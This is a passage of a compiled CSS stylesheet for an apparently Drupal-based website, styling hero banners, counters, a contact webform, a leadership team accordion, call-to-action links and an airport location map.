      min-height: 400px; } }
  .paragraph--type--compound-hero-banner .shadow-bg {
    height: 100%;
    width: 100%;
    background: url("../images/PF-gradient.png") no-repeat left top/cover; }
    .paragraph--type--compound-hero-banner .shadow-bg > div {
      min-height: 350px;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-hero-banner .shadow-bg > div {
          min-height: inherit; } }
  .paragraph--type--compound-hero-banner .container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-hero-banner .container {
        height: inherit; } }
  .paragraph--type--compound-hero-banner .content-wrap {
    max-width: 465px;
    padding: 25px 0; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-hero-banner .content-wrap {
        padding: 50px 0; } }
    .paragraph--type--compound-hero-banner .content-wrap p {
      font-weight: 200; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-hero-banner .content-wrap p {
          font-size: 1rem;
          margin-bottom: 30px; } }
      .paragraph--type--compound-hero-banner .content-wrap p:last-child {
        margin-bottom: 0; }
  .paragraph--type--compound-hero-banner .field--name-field-title {
    color: #1e3046;
    margin-bottom: 35px;
    position: relative;
    z-index: 2; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-hero-banner .field--name-field-title {
        margin-bottom: 50px; } }
  .paragraph--type--compound-hero-banner .field--name-field-button-link a {
    display: inline-block;
    position: relative;
    line-height: 1;
    font-family: "Poppins", "Arial", sans-serif;
    text-align: center;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    border: solid transparent;
    border-width: 0 0 0 4px;
    background: transparent;
    margin-left: 0;
    font-weight: 700;
    -webkit-tap-highlight-color: transparent;
    text-transform: uppercase;
    color: #fff;
    background-color: transparent;
    font-weight: 400;
    padding: 0 0 0 9px;
    font-size: 0.75rem;
    line-height: 1.25rem;
    text-transform: uppercase;
    position: relative;
    padding-left: 12px;
    transition: 0.5s;
    color: #1e3046;
    border-color: #1e3046;
    margin-top: 18px; }
    [data-whatinput='mouse'] .paragraph--type--compound-hero-banner .field--name-field-button-link a {
      outline: 0; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-hero-banner .field--name-field-button-link a {
        border-left-width: 6px; } }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-hero-banner .field--name-field-button-link a {
        padding: 0 0 0 18px;
        font-size: 0.875rem; } }
    .paragraph--type--compound-hero-banner .field--name-field-button-link a:after {
      content: ""; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-hero-banner .field--name-field-button-link a {
        padding-left: 25px; } }
    .paragraph--type--compound-hero-banner .field--name-field-button-link a::after {
      position: absolute;
      display: inline-block;
      vertical-align: middle;
      top: 50%;
      right: -20px;
      margin-top: -1px;
      font-size: 1.25rem;
      -webkit-transform: translateY(-50%);
              transform: translateY(-50%);
      transition: 0.5s; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-hero-banner .field--name-field-button-link a::after {
          right: -23px;
          font-size: 1.4375rem; } }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--compound-hero-banner .field--name-field-button-link a:hover {
        padding-left: 18px;
        padding-right: 25px; }
        .paragraph--type--compound-hero-banner .field--name-field-button-link a:hover::after {
          right: 0; } }
    .paragraph--type--compound-hero-banner .field--name-field-button-link a:hover, .paragraph--type--compound-hero-banner .field--name-field-button-link a:focus, .paragraph--type--compound-hero-banner .field--name-field-button-link a:active {
      outline: none;
      cursor: pointer;
      text-decoration: none;
      color: transparent;
      background-color: transparent; }
    .paragraph--type--compound-hero-banner .field--name-field-button-link a:hover, .paragraph--type--compound-hero-banner .field--name-field-button-link a:active, .paragraph--type--compound-hero-banner .field--name-field-button-link a:focus {
      color: #1e3046;
      border-color: #1e3046; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-hero-banner .field--name-field-button-link a {
        margin-top: 35px; } }
  .paragraph--type--compound-hero-banner .field--name-field-intro-text > * {
    color: #1e3046; }
    .paragraph--type--compound-hero-banner .field--name-field-intro-text > *:last-child {
      margin-bottom: 0; }
  @media screen and (max-width: 47.9375em) {
    .paragraph--type--compound-hero-banner .parallax-background {
      background-position: center center !important; } }

.field--name-field-p-hero-banner + .page-section-messages + .field--name-field-page-section .field__item:first-child .paragraph--type--simple-cta.paragraph--view-mode--default {
  margin-top: -40px; }

.field--name-field-p-hero-banner + .page-section-messages + .field--name-field-page-section .field__item:first-child .paragraph-style--bg-image .paragraph--type--simple-cta.paragraph--view-mode--default {
  margin-top: 0; }

.field--name-field-p-hero-banner + .page-section-messages + .field--name-field-page-section .field__item:last-child > .paragraph-style--color {
  margin-bottom: 0; }

.paragraph--type--compound-counters-box {
  margin-bottom: 55px;
  margin-top: -40px;
  overflow: hidden; }
  @media print, screen and (min-width: 48em) {
    .paragraph--type--compound-counters-box {
      margin-top: -100px;
      margin-bottom: 145px; } }
  @media (max-width: 480px) {
    .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap; }
      .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item {
        width: 100%; }
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item:nth-of-type(1n) {
          clear: none; }
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item:nth-of-type(1n+1) {
          clear: both; }
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item:last-child {
          float: left; } }
  @media (min-width: 481px) and (max-width: 767px) {
    .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap; }
      .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item {
        width: 50%; }
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item:nth-of-type(1n) {
          clear: none; }
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item:nth-of-type(2n+1) {
          clear: both; }
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item:last-child {
          float: left; } }
  @media print, screen and (min-width: 48em) {
    .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap; }
      .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item {
        width: 50%; }
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item:nth-of-type(1n) {
          clear: none; }
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item:nth-of-type(2n+1) {
          clear: both; }
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item:last-child {
          float: left; } }
  @media print, screen and (min-width: 64em) {
    .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap; }
      .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item {
        width: 25%; }
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item:nth-of-type(1n) {
          clear: none; }
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item:nth-of-type(4n+1) {
          clear: both; }
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item:last-child {
          float: left; } }
  .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item {
    position: relative;
    padding: 25px 0 1px 36px; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item {
        padding: 70px 0 25px 36px; } }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item {
        padding-bottom: 0; } }
    .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item::before {
      content: '';
      position: absolute;
      background: #e5e5e5;
      height: auto;
      width: 1px;
      top: -4px;
      bottom: 20px;
      left: 1px; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item::before {
          top: 0;
          left: 2px; } }
  .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-title {
    font-weight: 500;
    font-size: 0.875rem;
    text-transform: uppercase; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-title {
        font-size: 1rem;
        margin-bottom: 15px; } }
  .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter {
    position: relative;
    color: #1e3046;
    margin-bottom: 0; }
    @media screen and (max-width: 47.9375em) {
      .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter {
        font-size: 2.25rem; } }
    .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter::before {
      content: '';
      position: absolute;
      width: 4px;
      height: 23px;
      bottom: 4px;
      left: -36px;
      background: #1e3046; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter::before {
          width: 6px;
          height: 33px;
          bottom: 12px; } }

.paragraph--type--compound-webform {
  margin-bottom: 50px; }
  @media print, screen and (min-width: 48em) {
    .paragraph--type--compound-webform {
      margin-bottom: 140px; } }
  .paragraph--type--compound-webform .webform-submission-contact-form {
    margin-top: 0; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-webform .webform-submission-contact-form {
        margin-top: -35px; } }
  .paragraph--type--compound-webform form {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between; }
    .paragraph--type--compound-webform form > .form-item {
      -webkit-box-flex: 0;
          -ms-flex: 0 0 100%;
              flex: 0 0 100%;
      max-width: 100%; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-webform form > .form-item {
          -webkit-box-flex: 0;
              -ms-flex: 0 0 50%;
                  flex: 0 0 50%;
          max-width: 50%;
          padding-right: 30px; } }
      @media print, screen and (min-width: 64em) {
        .paragraph--type--compound-webform form > .form-item {
          padding-right: 60px; } }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-webform form > .form-item:nth-child(even) {
          padding-left: 30px;
          padding-right: 0; } }
      @media print, screen and (min-width: 64em) {
        .paragraph--type--compound-webform form > .form-item:nth-child(even) {
          padding-right: 60px; } }
    .paragraph--type--compound-webform form > .form-actions .submit-btn {
      border: none;
      color: #fff;
      background: #1e3046;
      text-align: center;
      padding: 0; }
      @media print, screen and (min-width: 64em) {
        .paragraph--type--compound-webform form > .form-actions .submit-btn {
          margin-right: 60px; } }
      .paragraph--type--compound-webform form > .form-actions .submit-btn input {
        height: 45px;
        padding: 0 44px 0 34px;
        border: 1px solid #1e3046;
        transition-duration: 0.3s;
        transition-property: color, background-color; }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--compound-webform form > .form-actions .submit-btn input {
            padding: 0 54px 0 44px; } }
      .paragraph--type--compound-webform form > .form-actions .submit-btn::after {
        right: 20px;
        transition-duration: 0.3s;
        transition-property: color, background-color; }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--compound-webform form > .form-actions .submit-btn::after {
            right: 30px; } }
      .paragraph--type--compound-webform form > .form-actions .submit-btn:hover input {
        background: #fff;
        color: #1e3046; }
      .paragraph--type--compound-webform form > .form-actions .submit-btn:hover::after {
        color: #1e3046; }
    .paragraph--type--compound-webform form > fieldset.form-item {
      -webkit-box-flex: 0;
          -ms-flex: 0 0 auto;
              flex: 0 0 auto;
      max-width: inherit;
      padding-right: 0;
      padding-left: 0; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-webform form > fieldset.form-item {
          margin-top: 80px; } }
      .paragraph--type--compound-webform form > fieldset.form-item .fieldset-legend {
        color: #1e3046;
        font-size: 0.875rem;
        font-weight: 500;
        line-height: 1.875rem;
        padding: 0;
        margin-bottom: 10px;
        text-transform: uppercase;
        display: block;
        margin-bottom: 20px;
        color: #1e3046; }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--compound-webform form > fieldset.form-item .fieldset-legend {
            font-size: 1rem; } }
      .paragraph--type--compound-webform form > fieldset.form-item .fieldset-wrapper > div {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex; }
        @media screen and (max-width: 47.9375em) {
          .paragraph--type--compound-webform form > fieldset.form-item .fieldset-wrapper > div {
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
                -ms-flex-direction: column;
                    flex-direction: column; } }
        .paragraph--type--compound-webform form > fieldset.form-item .fieldset-wrapper > div > div + div {
          margin-top: 15px; }
          @media print, screen and (min-width: 48em) {
            .paragraph--type--compound-webform form > fieldset.form-item .fieldset-wrapper > div > div + div {
              margin: 0 0 0 40px; } }
    .paragraph--type--compound-webform form > fieldset.form-item:nth-child(even) {
      padding-left: 0; }
    .paragraph--type--compound-webform form > .form-type-textarea.form-item {
      -webkit-box-flex: 0;
          -ms-flex: 0 0 100%;
              flex: 0 0 100%;
      max-width: 100%;
      padding-right: 0; }
      @media print, screen and (min-width: 64em) {
        .paragraph--type--compound-webform form > .form-type-textarea.form-item {
          padding-right: 60px; } }

.paragraph--type--columns-layout {
  margin-bottom: 115px; }
  .paragraph--type--columns-layout > .container > .field--name-field-column {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    margin-bottom: 15px; }
    .paragraph--type--columns-layout > .container > .field--name-field-column > .field__item {
      width: 100%; }
      .paragraph--type--columns-layout > .container > .field--name-field-column > .field__item:nth-of-type(1n) {
        clear: none; }
      .paragraph--type--columns-layout > .container > .field--name-field-column > .field__item:nth-of-type(1n+1) {
        clear: both; }
      .paragraph--type--columns-layout > .container > .field--name-field-column > .field__item:last-child {
        float: left; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--columns-layout > .container > .field--name-field-column {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
        margin-left: -1.5625rem;
        margin-right: -1.5625rem; }
        .paragraph--type--columns-layout > .container > .field--name-field-column > .field__item {
          width: 50%;
          padding: 1.5625rem; }
          .paragraph--type--columns-layout > .container > .field--name-field-column > .field__item:nth-of-type(1n) {
            clear: none; }
          .paragraph--type--columns-layout > .container > .field--name-field-column > .field__item:nth-of-type(2n+1) {
            clear: both; }
          .paragraph--type--columns-layout > .container > .field--name-field-column > .field__item:last-child {
            float: left; } }
  .paragraph--type--columns-layout > .container > .field--name-field-title {
    color: #1e3046;
    margin-bottom: 35px; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--columns-layout > .container > .field--name-field-title {
        margin-bottom: 50px; } }

.paragraph--type--compound-leadership-team .field--name-field-p-collection-leadership {
  margin-bottom: 15px; }
  @media print, screen and (min-width: 48em) {
    .paragraph--type--compound-leadership-team .field--name-field-p-collection-leadership {
      margin: 0 0 30px; } }
  .paragraph--type--compound-leadership-team .field--name-field-p-collection-leadership > .field__item {
    position: relative;
    padding-top: 0;
    padding-bottom: 0; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-leadership-team .field--name-field-p-collection-leadership > .field__item:nth-child(even) {
        padding-right: 0; }
      .paragraph--type--compound-leadership-team .field--name-field-p-collection-leadership > .field__item:nth-child(odd) {
        padding-left: 0; }
      .paragraph--type--compound-leadership-team .field--name-field-p-collection-leadership > .field__item:nth-last-child(1) .paragraph {
        border-bottom-color: transparent; } }
    .paragraph--type--compound-leadership-team .field--name-field-p-collection-leadership > .field__item .paragraph {
      border-bottom: 1px solid #e5e5e5;
      transition: border-bottom-color .7s linear; }
      .paragraph--type--compound-leadership-team .field--name-field-p-collection-leadership > .field__item .paragraph.active {
        border-bottom-color: #f5f5f5;
        transition: none; }

.paragraph--type--compound-leadership-team .header-leadership {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 20px 40px 15px 20px;
  cursor: pointer;
  transition: background .1s linear; }
  .paragraph--type--compound-leadership-team .header-leadership:after {
    content: ""; }
  @media print, screen and (min-width: 48em) {
    .paragraph--type--compound-leadership-team .header-leadership {
      padding: 35px 75px 30px 20px; } }
  .paragraph--type--compound-leadership-team .header-leadership::after {
    position: absolute;
    top: 37%;
    right: 8px;
    font-size: 1.5rem;
    color: #1e3046; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-leadership-team .header-leadership::after {
        font-size: 2.25rem;
        top: 35%;
        right: 13px; } }
  .paragraph--type--compound-leadership-team .header-leadership:not(.active):after {
    content: ""; }
  .paragraph--type--compound-leadership-team .header-leadership:not(.active)::after {
    font-size: 2.25rem;
    top: 33%;
    right: 20px;
    color: rgba(0, 34, 77, 0.4);
    -webkit-transform: rotate(90deg) translateY(-50%);
            transform: rotate(90deg) translateY(-50%); }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-leadership-team .header-leadership:not(.active)::after {
        font-size: 3rem;
        top: 34%;
        right: 31px; } }
  .paragraph--type--compound-leadership-team .header-leadership .field--name-field-m-image {
    margin-right: 15px; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-leadership-team .header-leadership .field--name-field-m-image {
        margin-right: 30px; } }
    @media screen and (max-width: 47.9375em) {
      .paragraph--type--compound-leadership-team .header-leadership .field--name-field-m-image img {
        max-width: 80px; } }
  .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name {
    color: #1e3046; }
  .paragraph--type--compound-leadership-team .header-leadership .field--name-field-title {
    line-height: 1; }
  .paragraph--type--compound-leadership-team .header-leadership.active,
  .paragraph--type--compound-leadership-team .header-leadership.active ~ .leadership-member, .paragraph--type--compound-leadership-team .header-leadership:hover {
    background: #f5f5f5; }

.paragraph--type--compound-leadership-team .leadership-member {
  position: static;
  display: none;
  border-bottom: 1px solid #e5e5e5;
  transition: background .5s linear; }
  .paragraph--type--compound-leadership-team .leadership-member .field--name-field-intro-text {
    padding: 10px 25px 25px; }
    @media (min-width: 640px) and (max-width: 767px) {
      .paragraph--type--compound-leadership-team .leadership-member .field--name-field-intro-text {
        margin-left: 150px; } }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--compound-leadership-team .leadership-member .field--name-field-intro-text {
        max-width: 300px;
        margin-left: 170px;
        margin-bottom: 75px;
        padding-right: 0;
        padding-left: 0; } }

@media screen and (max-width: 47.9375em) {
  .paragraph--type--columns-layout .field--name-field-column > .field__item:nth-last-child(1) .paragraph--type--compound-leadership-team .field--name-field-p-collection-leadership > .field__item:nth-last-child(1) .paragraph {
    border-bottom-color: transparent; } }

.paragraph--type--page-separator .field--name-field-title {
  color: #1e3046;
  margin-bottom: 40px; }
  @media print, screen and (min-width: 48em) {
    .paragraph--type--page-separator .field--name-field-title {
      margin-bottom: 80px; } }

.paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-intro-text a {
  color: #fff;
  border-bottom: 1px solid #fff; }
  .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-intro-text a:hover {
    border-bottom-color: transparent; }

.paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-intro-text p:last-child {
  margin-bottom: 0; }

.paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-intro-text .field__item > * {
  color: #fff; }

.paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a {
  display: inline-block;
  position: relative;
  line-height: 1;
  font-family: "Poppins", "Arial", sans-serif;
  text-align: center;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border: solid transparent;
  border-width: 0 0 0 4px;
  background: transparent;
  margin-left: 0;
  font-weight: 700;
  -webkit-tap-highlight-color: transparent;
  text-transform: uppercase;
  color: #fff;
  background-color: transparent;
  font-weight: 400;
  padding: 0 0 0 9px;
  font-size: 0.75rem;
  line-height: 1.25rem;
  text-transform: uppercase;
  position: relative;
  padding-left: 12px;
  transition: 0.5s;
  color: #fff;
  border-color: #fff; }
  [data-whatinput='mouse'] .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a {
    outline: 0; }
  @media print, screen and (min-width: 48em) {
    .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a {
      border-left-width: 6px; } }
  @media print, screen and (min-width: 48em) {
    .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a {
      padding: 0 0 0 18px;
      font-size: 0.875rem; } }
  .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a:after {
    content: ""; }
  @media print, screen and (min-width: 48em) {
    .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a {
      padding-left: 25px; } }
  .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a::after {
    position: absolute;
    display: inline-block;
    vertical-align: middle;
    top: 50%;
    right: -20px;
    margin-top: -1px;
    font-size: 1.25rem;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
    transition: 0.5s; }
    @media print, screen and (min-width: 48em) {
      .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a::after {
        right: -23px;
        font-size: 1.4375rem; } }
  @media print, screen and (min-width: 64em) {
    .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a:hover {
      padding-left: 18px;
      padding-right: 25px; }
      .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a:hover::after {
        right: 0; } }
  .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a:hover, .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a:focus, .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a:active {
    outline: none;
    cursor: pointer;
    text-decoration: none;
    color: transparent;
    background-color: transparent; }
  .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a:hover, .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a:active, .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a:focus {
    color: #fff;
    border-color: #fff; }

.paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-title,
.paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-subtitle,
.paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-intro-text,
.paragraph-style--text-color--white .paragraph--type--simple-cta .field--type-text-long,
.paragraph-style--text-color--white .paragraph--type--simple-cta h3,
.paragraph-style--text-color--white .paragraph--type--simple-cta .stay-in-touch-block > h2,
.paragraph-style--text-color--white .paragraph--type--simple-cta .paragraph--type--services .stay-in-touch-block > .field--name-field-title, .paragraph--type--services
.paragraph-style--text-color--white .paragraph--type--simple-cta .stay-in-touch-block > .field--name-field-title,
.paragraph-style--text-color--white .paragraph--type--simple-cta .paragraph--type--compound-cta-section .field--name-field-title, .paragraph--type--compound-cta-section
.paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-title,
.paragraph-style--text-color--white .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title,
.paragraph-style--text-color--white .paragraph--type--simple-cta .paragraph--type--news-section .news-header .field--name-field-title, .paragraph--type--news-section .news-header
.paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-title,
.paragraph-style--text-color--white .paragraph--type--simple-cta .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter, .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items
.paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-counter,
.paragraph-style--text-color--white .paragraph--type--simple-cta .paragraph--type--columns-layout > .container > .field--name-field-title,
.paragraph-style--text-color--white .paragraph--type--simple-cta .paragraph--type--page-separator .field--name-field-title, .paragraph--type--page-separator
.paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-title,
.paragraph-style--text-color--white .paragraph--type--simple-cta .paragraph--type--location-map .field--name-field-title, .paragraph--type--location-map
.paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-title {
  color: #fff; }

.paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-title.title-with-line::after {
  background: #fff; }

.paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-title.title-with-line,
.paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-subtitle {
  color: #1e3046; }

.paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a {
  display: inline-block;
  position: relative;
  line-height: 1;
  font-family: "Poppins", "Arial", sans-serif;
  text-align: center;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border: solid transparent;
  border-width: 0 0 0 4px;
  background: transparent;
  margin-left: 0;
  font-weight: 700;
  -webkit-tap-highlight-color: transparent;
  text-transform: uppercase;
  color: #fff;
  background-color: transparent;
  font-weight: 400;
  padding: 0 0 0 9px;
  font-size: 0.75rem;
  line-height: 1.25rem;
  text-transform: uppercase;
  position: relative;
  padding-left: 12px;
  transition: 0.5s;
  color: #1e3046;
  border-color: #1e3046; }
  [data-whatinput='mouse'] .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a {
    outline: 0; }
  @media print, screen and (min-width: 48em) {
    .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a {
      border-left-width: 6px; } }
  @media print, screen and (min-width: 48em) {
    .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a {
      padding: 0 0 0 18px;
      font-size: 0.875rem; } }
  .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a:after {
    content: ""; }
  @media print, screen and (min-width: 48em) {
    .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a {
      padding-left: 25px; } }
  .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a::after {
    position: absolute;
    display: inline-block;
    vertical-align: middle;
    top: 50%;
    right: -20px;
    margin-top: -1px;
    font-size: 1.25rem;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
    transition: 0.5s; }
    @media print, screen and (min-width: 48em) {
      .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a::after {
        right: -23px;
        font-size: 1.4375rem; } }
  @media print, screen and (min-width: 64em) {
    .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a:hover {
      padding-left: 18px;
      padding-right: 25px; }
      .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a:hover::after {
        right: 0; } }
  .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a:hover, .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a:focus, .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a:active {
    outline: none;
    cursor: pointer;
    text-decoration: none;
    color: transparent;
    background-color: transparent; }
  .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a:hover, .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a:active, .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a:focus {
    color: #1e3046;
    border-color: #1e3046; }

.paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-intro-text {
  color: #1e3046; }
  .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-intro-text a {
    color: #1e3046;
    border-bottom: 1px solid #1e3046; }
    .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-intro-text a:hover {
      border-bottom-color: transparent; }
  .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-intro-text p:last-child {
    margin-bottom: 0; }
  .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-intro-text .field__item > * {
    color: #1e3046; }

.paragraph--type--location-map .field--name-field-title {
  margin-bottom: 25px; }

.paragraph--type--location-map .field--name-field-maps {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0 -15px; }
  @media screen and (max-width: 47.9375em) {
    .paragraph--type--location-map .field--name-field-maps {
      margin: 0 -25px; } }
  .paragraph--type--location-map .field--name-field-maps .airports-location {
    margin-bottom: 30px;
    border: solid #d8d8d8;
    border-width: 1px 0; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--location-map .field--name-field-maps .airports-location {
        border-width: 1px; } }
    .paragraph--type--location-map .field--name-field-maps .airports-location h2, .paragraph--type--location-map .field--name-field-maps .airports-location .paragraph--type--services .field--name-field-title, .paragraph--type--services .paragraph--type--location-map .field--name-field-maps .airports-location .field--name-field-title {
      color: #1e3046; }
    .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw {
      width: 240px !important; }
      .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .airport-city-and-state {
        font-size: 12pt; }
      .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .airport-code {
        font-size: 16pt; }
      .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .location-title {
        font-size: 18pt; }
      .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor {
        height: 23px; }
        .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a {
          display: inline-block;
